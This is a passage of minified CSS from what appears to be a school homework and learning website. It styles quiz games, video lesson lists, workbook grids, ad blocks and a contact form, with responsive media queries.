4px;background:#22688a;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.keyboard-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.keyboard-game-wrap .play-but:hover{background:#ea4902}.keyboard-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.keyboard-game-wrap .screen .table-mid{width:100%;height:440px}.keyboard-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.keyboard-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.keyboard-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.keyboard-game-wrap .screen-2 .task{height:105px}.keyboard-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.keyboard-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.keyboard-game-wrap .screen-2 .task .row .question img{height:50px}.keyboard-game-wrap .screen-2 .task .row .question span{font-size:20px}.keyboard-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.keyboard-game-wrap .screen-2 .answers .an{display:block;background:#70439b;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.keyboard-game-wrap .screen-2 .answers .an:hover{background:#553771}.keyboard-game-wrap .screen-2 .answers .an:active{background:#40255a;-webkit-box-shadow:0 0 10px 0 #644284 inset;box-shadow:0 0 10px 0 #644284 inset}.keyboard-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #22688a;box-shadow:0 0 15px 0 #22688a}.keyboard-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.keyboard-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.keyboard-game-wrap .screen-3 .game-over-box .small img{height:50px}.keyboard-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.keyboard-game-wrap .screen .r-small i{font-style:normal}.keyboard-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.keyboard-game-wrap .screen .r-big i{font-style:normal}.ukr-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.ukr-game-wrap .h70{height:70px}.ukr-game-wrap .h50{height:50px}.ukr-game-wrap .h20{height:20px}.ukr-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/ukr_game_back.png") no-repeat center center}.ukr-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.ukr-game-wrap .name-2 span{display:inline-block;padding:10px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#86309e;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ukr-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.ukr-game-wrap .play-but:hover{background:#ea4902}.ukr-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.ukr-game-wrap .screen .table-mid{width:100%;height:440px}.ukr-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.ukr-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.ukr-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.ukr-game-wrap .screen-2 .task{height:105px}.ukr-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.ukr-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.ukr-game-wrap .screen-2 .task .row .question img{height:50px}.ukr-game-wrap .screen-2 .task .row .question span{font-size:20px}.ukr-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.ukr-game-wrap .screen-2 .answers .an{display:block;background:#86309e;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.ukr-game-wrap .screen-2 .answers .an:hover{background:#702086}.ukr-game-wrap .screen-2 .answers .an:active{background:#611875;-webkit-box-shadow:0 0 10px 0 #7a2891 inset;box-shadow:0 0 10px 0 #7a2891 inset}.ukr-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #6c4b8c;box-shadow:0 0 15px 0 #6c4b8c}.ukr-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.ukr-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.ukr-game-wrap .screen-3 .game-over-box .small img{height:50px}.ukr-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.ukr-game-wrap .screen .r-small i{font-style:normal}.ukr-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.ukr-game-wrap .screen .r-big i{font-style:normal}.v-lesson-wrap{padding:0 10px}.v-lesson-list{margin:0;padding:0;list-style:none}.v-lesson-list .i-lesson-list{margin:0;padding:0;list-style:none}.v-lesson-list .i-lesson-list .i-item{font-size:14px;border-top:1px solid #eee;padding-top:10px;padding-bottom:10px}.v-lesson-list .i-lesson-list .i-item .video-icon{background:url("//static.vshkole.com/web/images/video_cam_icon.png") no-repeat;display:inline-block;width:20px;height:16px}.v-lesson-list .item{margin-bottom:10px}.v-lesson-list .item h3{margin:0;color:#808080;font-weight:normal;text-align:center;padding-bottom:10px;font-size:16px}.v-lesson-list .item table{width:100%}.v-lesson-list .item table td{vertical-align:middle}.v-lesson-list .item table td a,.v-lesson-list .item table td .a-like{text-decoration:none}.v-lesson-list .item table td a:hover,.v-lesson-list .item table td .a-like:hover{color:#a63e0c}.v-lesson-list .item table .td-2{text-align:right}.v-lesson-list .ii-lesson-list{margin:0;padding:0;list-style:none;padding-top:10px;padding-left:15px}.v-lesson-list .ii-lesson-list.hide{display:none}.v-lesson-list .ii-lesson-list .ii-item{font-size:14px;border-top:1px solid #eee;padding-top:10px;padding-bottom:10px;position:relative}.v-lesson-list .ii-lesson-list .ii-item .divider{position:absolute;top:0;left:-10px;background:url("//static.vshkole.com/web/images/stick_list_icon.png") no-repeat;display:inline-block;width:10px;height:22px}.v-lesson-list .ii-lesson-list .ii-item table .td-1{text-indent:5px}.v-lesson-list .ii-lesson-list .ii-item.last{padding-bottom:0}.game-banner-bot img{width:100%}.video-wrap{overflow:hidden;position:relative}.video-wrap .gag{background:#e7e7e2 url("//static.vshkole.com/web/images/loading.GIF") no-repeat center center;min-height:434px;position:absolute;top:0;left:0;width:100%}.subject-route-page .part{width:49%}.subject-route-page .part-l{float:left}.subject-route-page .part-r{float:right}.subject-route-page .in{padding:1.5%}.subject-route-page .link{background-color:#6bb9b9;margin-right:5px;padding:5px;text-decoration:none;color:#fff;font-size:11px;line-height:16px;margin-bottom:5px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.subject-route-page .link:hover{background-color:#e36325}.subject-route-page .link .year{background-color:#fff;padding:2px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#4b9797}.subject-route-page fieldset{margin:20px 0 15px;border:1px solid #e6e6dc;padding:15px 10px 10px}.subject-route-page fieldset legend{text-align:center;font-size:13px;text-transform:uppercase;color:#777}.subject-route-page .html-content-top p:first-letter {font-size:18px}.workbook-page .in{padding:1.5%}.workbook-page .wb-list{margin:0;padding:0;list-style:none}.workbook-page .wb-list li{width:15.3%;float:left;height:250px;overflow:hidden;margin-right:1.5%;margin-bottom:15px;position:relative;-webkit-box-shadow:0 0 1px 0 #777;box-shadow:0 0 1px 0 #777}.workbook-page .wb-list li.last{margin-right:0}.workbook-page .wb-list li img{width:100%}.workbook-page .wb-list li .info{position:absolute;top:0;left:0;width:100%;height:100%;display:table}.workbook-page .wb-list li:hover .info{background:0}.workbook-page .wb-list li .info span{display:block;margin:3px 0;background:#fff;padding:4px;border:1px solid #e6e6dc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.workbook-page .wb-list li .info span.a{margin:3px 5px;line-height:16px;background-color:#f7f7f3}.workbook-page .wb-list li .info span.s{font-size:16px}.workbook-page .wb-list li .info span.y{font-size:15px}.workbook-page .wb-list li .info a{display:table-cell;height:100%;width:100%;vertical-align:bottom;text-align:center;text-decoration:none}.workbook-page .html-content-top p:first-letter {font-size:18px}.workbook-page .wb-box{margin-bottom:15px}.workbook-page .wb-box h2{color:#e36325;font-weight:normal;border-bottom:2px dotted #e36325;font-size:18px;margin:0;padding:0;margin-bottom:12px;padding-bottom:10px}.rating-box{margin:7px 0}.rating-box .rating-count{background-image:url("[data-uri]");background-repeat:no-repeat;background-position:center left;padding-left:18px;margin-top:3px;font-size:11px;color:#777;font-weight:bold}.bigl-adv-box{background-color:#fff;border:1px solid #ddd}.bigl-adv-box .bigl-adv-header{text-align:center;padding:5px 0 3px}.bigl-adv-box .bigl-adv-content{padding-bottom:2px}.bigl-adv-box .bigl-adv-product{width:144px;height:195px;border:1px solid #ddd;float:left;margin:1px 2px 0 2px;position:relative;cursor:pointer}.bigl-adv-box .bigl-adv-product:nth-of-type(even){margin:0;margin-top:1px}.bigl-adv-box .bigl-adv-product .bigl-adv-abs-link{position:absolute;bottom:0;left:0;width:100%;height:100%;cursor:pointer;z-index:3}.bigl-adv-box .bigl-adv-product:hover .bigl-adv-but{background-image:-webkit-gradient(linear,left top,left bottom,from(#e62911),to(#f76d4c))!important;background-image:-webkit-linear-gradient(top,#e62911,#f76d4c)!important;background-image:-moz-linear-gradient(top,#e62911,#f76d4c)!important;background-image:-o-linear-gradient(top,#e62911,#f76d4c)!important;background-image:linear-gradient(to bottom,#e62911,#f76d4c)!important;box-shadow:0 0 0 #ececec inset!important;-webkit-box-shadow:0 0 0 #ececec inset!important}.bigl-adv-box .bigl-adv-product .bigl-adv-product-in{margin:0 2px}.bigl-adv-box .bigl-adv-product .bigl-adv-img{height:125px;overflow:hidden;margin-top:4px}.bigl-adv-box .bigl-adv-product .bigl-adv-img table{width:100%}.bigl-adv-box .bigl-adv-product .bigl-adv-img table td{height:125px;vertical-align:middle;text-align:center}.bigl-adv-box .bigl-adv-product .bigl-adv-name{display:table;width:100%;height:32px;overflow:hidden;margin-top:4px}.bigl-adv-box .bigl-adv-product .bigl-adv-name .bigl-adv-name-in{display:table-cell;vertical-align:middle;text-align:center;height:32px;color:#5e8fd5;text-decoration:underline}.bigl-adv-box .bigl-adv-product .bigl-adv-price{height:25px;overflow:hidden;border-top:1px solid #fafafa;margin-top:4px}.bigl-adv-box .bigl-adv-product .bigl-adv-price table{width:100%}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td{height:25px;vertical-align:middle;text-align:center;width:50%}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td.td-1{text-align:left;font-size:11px;color:#666}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td.td-1 span{font-size:12px;font-weight:bold}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td .bigl-adv-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:12px;padding:4px 0;color:#fff;font-size:12px;text-align:center;text-transform:none;text-shadow:0 0 1px #666;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e62911;border-bottom:1px solid #e62911;background-color:#f76d4c;background-image:-webkit-gradient(linear,left top,left bottom,from(#f76d4c),to(#e62911));background-image:-webkit-linear-gradient(top,#f76d4c,#e62911);background-image:-moz-linear-gradient(top,#f76d4c,#e62911);background-image:-o-linear-gradient(top,#f76d4c,#e62911);background-image:linear-gradient(to bottom,#f76d4c,#e62911)}@media screen and (max-width:1200px){.book-box .book-img img,.banner-bottom .b-730,.banner-bottom .b-465,.banner-bottom-2 .b-730,.banner-bottom-2 .b-465,.banner-bottom-3 .b-730,.banner-bottom-3 .b-465,.skyscraper .abs-def,.book-list .book-box .subj-icon,.book-list .book-box .single-img .subj-icon-2,.banner-top .b-470{width:100%}.book-menu li.active .icon{display:none}}@media screen and (max-width:1175px){.slash-separator{display:none}.book-box .info-list li .li-i.sb{display:none}}@media screen and (max-width:1040px){.ab-tabs.gt .tab br{display:block}.workbook-page .wb-list li{width:18.5%}.workbook-page .wb-list li.last{margin-right:1.5%}}@media screen and (max-width:990px){.table-info td.col-left{width:20%}.table-info td.col-right{width:30%}}@media screen and (max-width:900px){.left-part,.right-part{width:120px}}@media screen and (max-width:870px){.h-game-icon{display:none}}@media screen and (max-width:840px){.table-info td.col-left{width:15%}.table-info td.col-right{width:35%}.workbook-page .wb-list li{width:31.5%}}@media screen and (max-width:780px){.book-list .book-box{margin-right:1%}}@media screen and (max-width:768px){#header .slogan{font-size:14px}.book-list .book-box{width:100%}.subject-list .book-box{width:100%}.book-menu li a{font-size:13px}}@media screen and (max-width:750px){.table-info td.col-center{display:none}.table-info td.col-left,.table-info td.col-right{width:50%}.book-menu li.active .icon{display:block}.banner-middle{display:block}.banner-middle img{width:100%}.bread-crumbs.line{font-size:16px}.wrap-part{padding-top:5px}.left-part,.right-part{display:none}.center-part{margin:0}.right-sidebar{display:none}.right-sidebar{min-height:0;max-height:0;overflow:hidden}.seo-text{display:none}.share-box{display:none}.bread-crumbs .active-item,.bread-crumbs .active-gt,.bread-crumbs .mobile-last{display:none}.banner-bottom{display:block}.banner-bottom-2{display:none}.book-box .t-for-contents .tooltip{display:none}.game-wrap .screen-2 .bar-wrap{width:64%}.game-wrap .screen-2 .bar-wrap .track{height:44px}.game-wrap .screen-2 .score{font-size:32px;line-height:44px;height:44px}.game-wrap .screen-2 .task span{font-size:32px}.game-wrap .screen-2 .keyboard .numb{font-size:32px;padding:10px}.game-wrap .screen .table-mid{height:360px}.hide-on-mobile{display:none}}@media screen and (max-width:500px){.hide-on-500{display:none}.table-info td.col-left{width:20%}.table-info td.col-right{width:80%}.book-box .subject td h1{font-size:15px;line-height:18px}.book-box .neighbours{padding-bottom:5px}.book-box .neighbours .link .text{display:none}.book-box .neighbours .action-table .task-number{font-size:14px}.single-book-part-3 .attention{display:block}.single-book-part-3 .zoom-box{display:block}.single-book-part-3.single-book-page .zoom-box{display:block}.tiles-list li.small a{font-size:15px}.table-bread-crumb .td-1{padding-right:0}.table-bread-crumb .td-1 .bread-crumbs{display:none}.table-bread-crumb .td-2{width:100%;text-align:center}.single-answer-page .table-bread-crumb{display:none}.single-answer-page .ab-tabs{display:none}.single-answer-page .single-book-part-2 .book-box .subject td h1,.single-answer-page .single-book-part-3 .book-box .subject td h1{font-size:14px;line-height:16px}.single-book-part-3 .zoom-box .zoom-link{padding:4px}.single-answer-page .bread-crumbs-2{margin-bottom:10px;margin-top:-5px}.ab-tabs .tab br{display:block}.ab-tabs.gt .tab span{display:block}.add-task-page .add-task-header .title{font-size:16px;line-height:18px;padding:5px 0}.game-banner-bot{display:none}.v-lesson-list .item h3{font-size:13px}.v-lesson-list .i-lesson-list .i-item{font-size:13px;padding-top:5px;padding-bottom:5px}.v-lesson-list .ii-lesson-list .ii-item{font-size:13px;padding-top:5px;padding-bottom:5px}.v-lesson-list .ii-lesson-list .ii-item .divider{position:absolute;top:0;left:-10px;background:url("//static.vshkole.com/web/images/stick_list_icon_mobile.png") no-repeat;width:10px;height:15px}.v-lesson-list .item table .td-2{padding-left:5px}}@media screen and (max-width:480px){.header-table .col-center{padding-left:5px;padding-right:5px}#header .slogan{display:none}.book-list .book-box.b-22,.subject-list .book-box.b-2{background-color:#dbdbc3}.subject-list .book-box{margin:0!important;width:100%;margin-bottom:3.06185567%!important}.table-info h1{font-size:15px;line-height:17px}.book-menu li{margin-left:1.5%}.book-menu li a{font-size:11px;padding:7px;width:66px}.book-menu li .icon{background:url("//static.vshkole.com/web/images/menu_icon_small.png") no-repeat;width:23px;height:12px;margin-left:-11px;top:-15px}.single-book-part-1 .books-table{display:none}.single-book-main .book-img{display:none}.single-book .book-info{padding-left:1.6286644%}.tiles-list li{width:22.7%}.book-box .abs-book .books-table td.authors .author-wrap{height:auto}.book-list .book-box .abs-book{height:auto;left:auto;position:relative;top:auto}.book-list .book-box .abs-book .book-img{vertical-align:top}.vk-answer-mobile{display:none}.workbook-page .wb-list li{width:48%}}@media screen and (max-width:320px){.banner-bottom,.banner-bottom-3{height:50px}.for-mobile-320{position:absolute;top:0;left:-15px;width:320px;height:50px}.banner-middle{height:50px}.single-answer-page .ab-tabs{display:none}.single-answer-page .hide-on-320{display:none}.single-answer-page .small-toooltip{display:none}}#main{min-height:100%;width:100%;max-width:1200px;margin:0 auto}#main.main-index{background:url("//static.vshkole.com/web/images/i_back.png") repeat;-webkit-box-shadow:0 5px 15px 0 #5f8982;box-shadow:0 5px 15px 0 #5f8982}.push-box{height:240px}.index-strip{margin:20px auto 10px;width:98%}.index-strip .strip-html{background-color:#fff;height:90px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;border:1px solid #ddd}.index-strip .strip-html p{font-family:Myriad Pro,Tahoma,arial,Calibri,Verdana;font-size:60px;margin:0;padding:0;font-weight:normal;color:#a2c8c5;text-align:center;padding-top:14px;text-shadow:0 0 1px #7f8f8d;line-height:60px}.klas-line{text-align:center}.klas-wrap{margin-bottom:15px}.klas-box{display:inline-block;padding:.5% 3.5% 1%;color:#fff;text-decoration:none;border:3px solid #fff;margin:1.5% .7%;margin-bottom:0;background-color:green;font-size:70px;font-weight:bold;font-family:Myriad Pro;text-align:center;-webkit-box-shadow:0 0 2px 0 #999;box-shadow:0 0 2px 0 #999;position:relative;z-index:6;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.klas-1{background-color:#86aba7;background-image:-webkit-linear-gradient(top,#86aba7,#6d8f8b);background-image:linear-gradient(to bottom,#86aba7,#6d8f8b)}.klas-2{background-color:#b1c45a;background-image:-webkit-linear-gradient(top,#cbd24d,#b1c45a);background-image:linear-gradient(to bottom,#cbd24d,#b1c45a)}.klas-3{background-color:#5792ab;background-image:-webkit-linear-gradient(top,#84bcd4,#5792ab);background-image:linear-gradient(to bottom,#84bcd4,#5792ab)}.klas-4{background-color:#d39741;background-image:-webkit-linear-gradient(top,#e4c977,#d39741);background-image:linear-gradient(to bottom,#e4c977,#d39741)}.klas-5{background-color:#9ea272;background-image:-webkit-linear-gradient(top,#bac994,#9ea272);background-image:linear-gradient(to bottom,#bac994,#9ea272)}.klas-6{background-color:#af595a;background-image:-webkit-linear-gradient(top,#db6c6c,#af595a);background-image:linear-gradient(to bottom,#db6c6c,#af595a)}.klas-7{background-color:#c1754d;background-image:-webkit-linear-gradient(top,#e88a5d,#c1754d);background-image:linear-gradient(to bottom,#e88a5d,#c1754d)}.klas-8{background-color:#6f7374;background-image:-webkit-linear-gradient(top,#95999b,#6f7374);background-image:linear-gradient(to bottom,#95999b,#6f7374)}.klas-9{background-color:#87aea9;background-image:-webkit-linear-gradient(top,#a1c1c0,#87aea9);background-image:linear-gradient(to bottom,#a1c1c0,#87aea9)}.klas-10{background-color:#8c826c;background-image:-webkit-linear-gradient(top,#b6a586,#8c826c);background-image:linear-gradient(to bottom,#b6a586,#8c826c)}.klas-11{background-color:#577285;background-image:-webkit-linear-gradient(top,#729cba,#577285);background-image:linear-gradient(to bottom,#729cba,#577285)}.klas-box:hover{text-decoration:none;text-shadow:0 0 2px #000}.klas-1:hover{border:3px solid #70928e;-webkit-box-shadow:0 0 15px 0 #86aba7;box-shadow:0 0 15px 0 #86aba7}.klas-2:hover{border:3px solid #b1c45a;-webkit-box-shadow:0 0 15px 0 #b1c45a;box-shadow:0 0 15px 0 #b1c45a}.klas-3:hover{border:3px solid #5792ab;-webkit-box-shadow:0 0 15px 0 #187da7;box-shadow:0 0 15px 0 #187da7}.klas-4:hover{border:3px solid #d39741;-webkit-box-shadow:0 0 15px 0 #d2810c;box-shadow:0 0 15px 0 #d2810c}.klas-5:hover{border:3px solid #9ea272;-webkit-box-shadow:0 0 15px 0 #7f825b;box-shadow:0 0 15px 0 #7f825b}.klas-6:hover{border:3px solid #ad5a59;-webkit-box-shadow:0 0 15px 0 #8b4847;box-shadow:0 0 15px 0 #8b4847}.klas-7:hover{border:3px solid #c1754d;-webkit-box-shadow:0 0 15px 0 #a36342;box-shadow:0 0 15px 0 #a36342}.klas-8:hover{border:3px solid #6c7272;-webkit-box-shadow:0 0 15px 0 #515656;box-shadow:0 0 15px 0 #515656}.klas-9:hover{border:3px solid #88afa9;-webkit-box-shadow:0 0 15px 0 #6e8f8a;box-shadow:0 0 15px 0 #6e8f8a}.klas-10:hover{border:3px solid #8b826c;-webkit-box-shadow:0 0 15px 0 #6b6451;box-shadow:0 0 15px 0 #6b6451}.klas-11:hover{border:3px solid #577587;-webkit-box-shadow:0 0 15px 0 #415967;box-shadow:0 0 15px 0 #415967}.klas-box .klas-text{display:block;font-size:34px;line-height:32px}.it-box{width:22.268907%;background-color:#fff;float:left;margin:0 1.344537%;margin-top:15px;-webkit-box-shadow:0 0 3px 0 #a8a8a8;box-shadow:0 0 3px 0 #a8a8a8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.it-box .in{padding:7.179811%}.it-box .in .in-2{background:url("//static.vshkole.com/web/images/row_back.png") repeat;min-height:241px}.it-box h2{font-size:15px;margin:0;padding:0;line-height:20px;font-weight:normal;color:#000;margin-bottom:20px}.it-box p{margin:0;line-height:20px}.it-box.a{border-top:5px solid #9ca070}.it-box.b{border-top:5px solid #b05a59}.it-box.c{border-top:5px solid #dd8457}.it-box.d{border-top:5px solid #90b5b1}.contact-box{margin:25px auto 0;max-width:1036px;position:relative}.contact-box .in{padding:5.5% 10%;position:absolute;top:0;left:0;width:80%}.contact-box .title{color:#5d7691;font-size:28px;margin:0;padding:0;font-weight:normal;padding-bottom:7px}.contact-box .t-row{width:100%;border-bottom:1px solid #ccc}.contact-box .t-row td{vertical-align:middle}.contact-box .input-row{margin:2% 0;position:relative}.contact-box .input-row label{display:block;margin-bottom:5px;color:#666}.contact-box .input-row label .arr{color:#d14744}.contact-box .input-row input.text,.contact-box .input-row textarea{width:100%;border:1px solid #ccc;background-color:#eee;padding:.5% 0;text-indent:10px;-webkit-box-shadow:0 0 4px 0 #ccc inset;box-shadow:0 0 4px 0 #ccc inset;font-size:13px;color:#666;font-family:Arial}.contact-box .input-row textarea{height:95px}.contact-box .submit{background:0;color:#d14744;border:2px solid #d14744;font-size:14px;text-transform:uppercase;cursor:pointer;padding:5px;font-weight:bold}.contact-box .submit:hover{color:#5d7691;border-color:#5d7691}.contact-box .input-row input.text:focus,.input-row textarea:focus{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.contact-box .input-row span.error{color:#fff;position:absolute;top:0;right:-2px;padding:3px;background-color:#d14744}.contact-box .flash{margin:15px 0!important}.contact-box .rule{border-left:2px solid #d34a48;padding-left:10px;line-height:16px;margin-bottom:15px;color:#666}.form-page .form-box{width:90%;margin:40px auto 0;background:#eaf4f6;border:1px solid #c9d3d5;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:1%}.tags-on-home-page{background-color:#fff;width:97%;margin:25px auto;padding:18px 0;border-top:5px solid #b07dcb;-webkit-box-shadow:0 0 3px 0 #a8a8a8;box-shadow:0 0 3px 0 #a8a8a8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tags-on-home-page .tag-box{margin-top:0;margin-bottom:0}.tags-on-home-page .tag-box h3{background:url("//static.vshkole.com/web/images/pixel.png") repeat-x 0 60%}.tags-on-home-page .tag-box h3 span{background-color:#fff}.adv-page{width:90%;margin:25px auto 0}.adv-page .shema-box h2{font-weight:normal;text-align:center;color:#555;font-size:24px;border-bottom:1px solid #eee;margin:0;padding:25px 0}.adv-page .shema-box{background:#fff;border:1px solid #ddd}.adv-page .shema-box .sidebar{width:30%;float:left;border-right:1px solid #eee}.adv-page .shema-box .preview-box{margin-left:30%}.adv-page .shema-box .preview-box .adv-banner{border:5px dashed #eee;margin-top:25px}.adv-page .shema-box .banner-list{margin:0;padding:0;list-style:none}.adv-page .shema-box .banner-list li.active{background:#f9f9f9;border-left:5px solid #ee6117}.adv-page .shema-box .banner-list li{padding:10px 15px 10px 10px;border-bottom:1px dashed #ccc;border-left:5px solid #fff}.adv-page .shema-box .banner-list li table td{vertical-align:middle;padding-right:5px}.adv-page .shema-box .banner-list li p{margin:3px 0}.adv-page .shema-box .banner-list li .name{font-size:18px;line-height:18px;margin-bottom:10px}.adv-page .shema-box .banner-list li .digit{font-size:15px}.adv-page .shema-box .banner-list li.total{padding:15px 15px 15px 10px;background:#f1fbff;border-left:5px solid #f1fbff}.adv-page .shema-box .banner-list li.total .name{margin:0}.adv-page .input-row{margin:7px 0}.adv-page .input-row input.text,.adv-page .input-row textarea{width:100%;border:1px solid #ddd;background-color:#fff;padding:10px 0;text-indent:10px;font-size:14px;color:#666;font-family:Arial}.adv-page .input-row textarea{height:95px}.adv-page .input-row input.text:focus,.adv-page .input-row textarea:focus{border:1px solid #ccc;-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}.adv-page .shema-box .stepper{height:25px}.adv-page .shema-box .fs-number{width:100px;margin:0}.adv-page .shema-box .fs-number .fs-number-arrow{text-indent:-99999px}.adv-page .basket{padding:15px}.adv-page .basket .total{font-size:16px}.adv-page .submit{display:block;background:#92a52f;font-size:16px;line-height:16px;padding:10px 0;color:#fff;text-align:center;cursor:pointer;width:100%;border:0;text-transform:uppercase;border:1px solid #92a52f}.adv-page .submit:hover{background:#ed5f14;border:1px solid #ed5f14}.adv-page .submit:active{background:#d65612;border:1px solid #d65612}.data-box{background:#ee6117;color:#fff;text-align:center;padding:50px 0;-webkit-box-shadow:0 0 50px 0 #9a3e0e inset;box-shadow:0 0 50px 0 #9a3e0e inset;border:3px dashed #fff}.data-box h2{font-weight:normal;text-align:center;color:#fff;font-size:30px;margin:0;padding:0 0 50px;line-height:30px}.data-box h2 .small{font-size:16px}.data-box .data-table-1{width:100%;text-align:center}.data-box .data-table-1 td{width:33.3%}.data-box .data-table-1 td .num{font-size:40px;line-height:40px;margin:0}.data-box .data-table-1 td .text{font-size:14px;line-height:14px;margin:0;margin-top:10px}@media screen and (max-width:1200px){.contact-back{width:100%}}@media screen and (max-width:1100px){.it-box .in .in-2{min-height:300px}}@media screen and (max-width:900px){.contact-box .in{padding:4% 10%}.contact-box .title{font-size:20px}.contact-box .rule{font-size:11px;line-height:13px}.contact-box .input-row textarea{height:60px}.it-box{width:44.537814%;margin:0 2.689074%;margin-top:15px}.it-box h2 br{display:none}.it-box .in .in-2{min-height:200px}}@media screen and (max-width:768px){#header .slogan{font-size:14px}.contact-box .rule{display:none}.contact-box .input-row textarea{height:40px}.contact-box .submit{font-size:11px;padding:2px}.form-page .form-box{width:95%}.it-box{display:none}.tags-on-home-page{display:none}.index-strip .strip-body{top:143px}}@media screen and (max-width:740px){.klas-box{font-size:56px}.klas-box .klas-text{font-size:24px}}@media screen and (max-width:600px){#index .header-table .col-right{display:none}.header-table .col-center{width:80%}.index-strip .strip-body{display:none}.index-strip .strip-html{height:50px}.index-strip .strip-html p{font-size:36px;padding-top:6px;line-height:36px}}@media screen and (max-width:480px){.header-table .col-center{line-height:16px;width:40%}.header-table .col-left{width:60%}#index #header .slogan{display:block;font-size:11px}.index-strip 